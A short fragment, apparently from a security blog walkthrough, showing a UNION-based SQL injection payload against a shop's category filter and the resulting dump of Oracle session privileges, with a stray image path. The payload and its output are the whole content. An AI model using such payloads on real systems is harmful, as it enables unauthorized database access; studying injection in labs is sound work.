 -Pets' union select privilege,'2' from session_privs -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
ADMINISTER ANY SQL TUNING SET
2
ADMINISTER DATABASE TRIGGER
2
ADMINISTER RESOURCE MANAGER
2
ADMINISTER SQL MANAGEMENT OBJECT
2
ADMINISTER SQL TUNING SET
2
ADVISOR
initsec blog.gm7.org